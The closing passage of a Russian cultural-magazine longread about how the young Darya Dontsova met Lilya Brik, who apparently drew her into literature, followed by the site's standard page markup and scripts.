<p>Встречи Брик и Донцовой и беседы о литературе продолжались до конца летних каникул. Девочка не подозревала, с кем имеет дело — ей казалось, что это одна из переделкинских безумиц, вроде знакомого престарелого пушкиниста, который глубоко погрузился в исследования жизни поэта и поверил, что водил с ним дружбу. То и дело он сетовал, что в роковой день 1837 года не вырвал из рук дуэлянтов злосчастные пистолеты.</p>
<p>Но как-то раз, услышав от Донцовой фамилию Брик, Валентин Катаев удивился, что теперь и Осипа Брика изучают в школе. Агриппина объяснила, что знает о Брике от новой знакомой по имени Лиля. Катаев тут же объяснил, с кем познакомилась Груня, и у школьницы отвисла челюсть: она и представить не могла, что рядом живут люди, близко знавшие поэта, который умер в «глубокую старину» — аж в 1930 году.</p>
<p>Свои воспоминания о Лиле Брик писательница заканчивает словами:</p>
<figure class="figure figure--quote">
<blockquote><p>«Именно Брик показала девочке, что океан книг неисчерпаем. Я навсегда запомнила Лилю прекрасной, рыжеволосой, в белых лаковых сапожках. И хотя ей в год нашего неожиданного знакомства было за семьдесят, я считала ее двадцатилетней, такая энергетика исходила от этой женщины. Я часто вспоминаю Лилю, сожалея, что мы никогда с ней больше не встречались, но она жива, потому что я думаю о ней».</p></blockquote>
</figure>
<p>Если всё действительно было именно так, и на литературу Агриппину Васильеву в полной мере подсадили не родители и не Чуковский с Катевым, а «Лиличка», то в послужной список музы Маяковсокго можно записать еще одно своеобразное достижение: превращение девочки Груни в детективщицу Дарью Донцову.</p>
<p>«И что из этого?» — спросит кто-нибудь. Да ничего, просто интересно. И опять же про любовь. А человек, который за всю жизнь написал хотя бы пару десятков влюбляющих в себя страниц — а мы убедились, что с этим Донцова справилась, — заслуживает уважения. Хотя бы потому, что многим и такой «минимум» совершенно не под силу.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fdontsova-70%2F&#038;title=%D0%91%D1%80%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BC%D1%83%D1%82%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%B4%D1%8B.%20%D0%97%D0%B0%C2%A0%D1%87%D1%82%D0%BE%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B8%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%20%D0%94%D0%B0%D1%80%D1%8C%D0%B8%20%D0%94%D0%BE%D0%BD%D1%86%D0%BE%D0%B2%D0%BE%D0%B9%3A%20%D0%BE%D0%B4%D0%B0%20%D0%BA%C2%A070-%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fdontsova-70%2F&#038;text=%D0%91%D1%80%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%D1%82%D1%8B%20%D0%BC%D1%83%D1%82%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%B4%D1%8B.%20%D0%97%D0%B0%C2%A0%D1%87%D1%82%D0%BE%20%D0%BC%D1%8B%C2%A0%D0%BD%D0%B5%D0%B8%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%20%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%20%D0%94%D0%B0%D1%80%D1%8C%D0%B8%20%D0%94%D0%BE%D0%BD%D1%86%D0%BE%D0%B2%D0%BE%D0%B9%3A%20%D0%BE%D0%B4%D0%B0%20%D0%BA%C2%A070-%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">11:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков, чей возраст — 67,8 тысяч лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"175558","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"175558","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"gleb-kolondo","editor":"tania-cohen","category":"longreads","tags":"humans:literature:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0438&nbsp;\u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u044c\u0435\u0441\u044b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043e\u0432\u0435\u0434\u043a\u043e\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0439 \u0426\u0438\u0431\u0443\u043b\u0435\u0439 \u043e\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u0415\u0440\u0451\u043c\u0438\u043d\u0430<\/em>","link":"\/tsibulya-eremin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Eremin-glav-360x270.jpg"},{"title":"\u0418\u0437\u0432\u0435\u0441\u0442\u0435\u043d \u0441\u0432\u043e\u0435\u0439 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u044c\u044e: <em>\u043a\u0442\u043e \u0442\u0430\u043a\u043e\u0439 \u0421\u0438\u0433\u0438\u0437\u043c\u0443\u043d\u0434 \u041a\u0440\u0436\u0438\u0436\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u0435\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u0447\u0438\u0442\u0430\u0442\u044c<\/em>","link":"\/krzhizhanovsky\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Krzhizhanovskij-glav-360x270.jpg"},{"title":"\u0410\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441 \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u0430: <em>\u043a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0438\u00a0\u0441\u043c\u0435\u0440\u0442\u0438 \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430-\u0435\u0440\u0435\u0442\u0438\u043a\u0430<\/em>","link":"\/apocalyptic-rozanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/rozanov-glav-360x269.png"},{"title":"&laquo;\u0413\u043e\u043c\u0435\u0440 \u0432\u0435\u0434\u0435\u0442 \u0422\u0440\u043e\u044f\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u044f \u0432&nbsp;\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0438\u043c\u0435\u043d\u0438 \u043c\u0435\u043d\u044f&raquo;. <em>\u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0436\u0438\u0437\u043d\u0438 \u0420\u043e\u043c\u0430\u043d\u0430 \u0422\u044f\u0433\u0443\u043d\u043e\u0432\u0430\u00a0\u2014 \u043f\u043e\u044d\u0442\u0430 \u0438\u00a0\u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u044d\u0437\u043e\u0442\u0435\u0440\u0438\u043a\u0430<\/em>","link":"\/tyagunov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Tyagunov-glav-360x270.jpg"},{"title":"&laquo;\u0421\u0435\u0441\u0442\u0440\u0430 \u043d\u0430\u0448\u0430 \u0431\u0435\u0434\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u043d\u0435&nbsp;\u0442\u043e\u043c\u0443 \u043d\u0430\u0443\u0447\u0438\u0442&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u0438-\u044d\u043c\u0438\u0433\u0440\u0430\u043d\u0442\u044b\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u043d\u043e\u0432\u043e\u043c \u043c\u0435\u0441\u0442\u0435<\/em>","link":"\/emigration-prose\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Emigracziya-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442\u0440\u0438\u0446\u0430\u043d\u0438\u0435&nbsp;&mdash; \u043c\u043e\u0439 \u0431\u043e\u0433&raquo;: <em>\u0437\u0438\u0433\u0437\u0430\u0433\u0438 \u0438\u00a0\u043c\u0435\u0442\u0430\u043d\u0438\u044f \u0412\u0438\u0441\u0441\u0430\u0440\u0438\u043e\u043d\u0430 \u0411\u0435\u043b\u0438\u043d\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/belinskii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Belinskij-glav-360x270.jpg"},{"title":"&laquo;\u0414\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u044d\u0442\u043e\u0432 \u043c\u044b&nbsp;\u043f\u0440\u043e\u0441\u0442\u043e \u043b\u044e\u0431\u0438\u043b\u0438, \u0430&nbsp;\u0432&nbsp;\u043d\u0435\u0433\u043e \u043c\u044b&nbsp;\u0431\u044b\u043b\u0438 \u0432\u043b\u044e\u0431\u043b\u0435\u043d\u044b&raquo;. <em>\u041a\u0430\u043a \u0436\u0438\u043b \u0438\u00a0\u0443\u043c\u0438\u0440\u0430\u043b \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u043b\u043e\u043a<\/em>","link":"\/beloved-block\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Blok-glav-360x270.jpg"},{"title":"\u0412\u0442\u043e\u0440\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432&nbsp;\u0441\u0442\u0430\u043b\u0438\u043d\u0438\u0441\u0442\u0441\u043a\u0443\u044e \u0440\u0435\u0447\u044c. <em>\u041a\u0430\u043a\u0438\u043c \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u043b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0439 \u00ab\u0432\u0442\u043e\u0440\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b\u00bb \u0434\u043d\u0435\u0432\u043d\u0438\u043a\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u041a\u0440\u0430\u0441\u0438\u043b\u044c\u043d\u0438\u043a\u043e\u0432\u0430<\/em>","link":"\/krasilnikov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Krasilnikov-glav-360x270.jpg"},{"title":"&laquo;\u041a\u043e\u0441\u043f\u043b\u0435\u044f \u0432&nbsp;\u043c\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u0438 \u043c\u0430\u043b\u043e\u0432\u0430\u0442\u043e, \u0445\u043e\u0442\u0435\u043b\u043e\u0441\u044c&nbsp;\u0431\u044b \u043f\u043e\u0431\u043e\u043b\u044c\u0448\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410\u0437\u0435\u0440\u043e\u043c \u0411\u0430\u0431\u0430\u0435\u0432\u044b\u043c\u00a0\u2014 \u0441\u0430\u043c\u044b\u043c \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u043c \u043a\u043e\u043c\u0438\u043a\u0441\u0438\u0441\u0442\u043e\u043c \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/azer-babaev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Babaev-glav-360x270.jpg"},{"title":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u0416\u0443\u043a\u043e\u0432\u0430 \u0438&nbsp;\u0437\u0432\u0435\u0437\u0434\u0430 \u0420\u043e\u0437\u0430\u043d\u043e\u0432\u043e\u0439: <em>\u043a\u0430\u043a \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u044b \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430\u043c\u0438\u00a0\u2014 \u0438\u00a0\u043d\u0430\u043e\u0431\u043e\u0440\u043e\u0442<\/em>","link":"\/artists-writers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Hudozhniczy-glav-360x270.jpg"},{"title":"&laquo;\u041f\u0443\u0448\u043a\u0438\u043d&nbsp;&mdash; \u044d\u0442\u043e \u0432\u0440\u0430\u0442\u0430 \u043a&nbsp;\u043e\u0441\u0432\u043e\u0431\u043e\u0436\u0434\u0435\u043d\u0438\u044e \u0440\u0430\u0441\u044b&raquo;. <em>\u041a\u0430\u043a \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u043a\u043b\u0430\u0441\u0441\u0438\u043a \u0441\u0442\u0430\u043b \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c \u0434\u043b\u044f \u0430\u0444\u0440\u043e\u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0445 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043d\u0430\u0447\u0430\u043b\u0430\u00a0XX \u0432\u0435\u043a\u0430<\/em>","link":"\/black-pushkin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Pushkin-glav-360x270.jpg"},{"title":"\u041c\u0440\u0430\u0447\u043d\u044b\u0439 \u0441\u0432\u0435\u0442 \u0441\u0430\u043c\u0443\u0440\u0430\u044f \u0414\u044d. <em>\u042d\u0441\u0441\u0435 \u043e\u0431\u00a0\u0410\u043d\u0434\u0440\u0435\u0435 \u0422\u0430\u0432\u0440\u043e\u0432\u0435\u00a0\u2014 \u043f\u043e\u044d\u0442\u0435 \u043c\u0435\u0441\u0441\u0438\u0430\u043d\u0441\u043a\u0438\u0445 \u0437\u0430\u0434\u0430\u0447 \u0438\u00a0\u0432\u043e\u0441\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u0440\u044b\u0432\u043e\u0432<\/em>","link":"\/tavrov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/10\/Andrej-Tavrov-glav-360x270.jpg"},{"title":"\u041e\u043d\u043e\u043c\u0430\u0442\u0443\u0440\u0433 \u0438\u0437&nbsp;\u043a\u043e\u0447\u0435\u0433\u0430\u0440\u043a\u0438. <em>\u041f\u0430\u043c\u044f\u0442\u0438 \u0411\u043e\u0440\u0438\u0441\u0430 \u041e\u0441\u0442\u0430\u043d\u0438\u043d\u0430, \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u043e\u0433\u043e 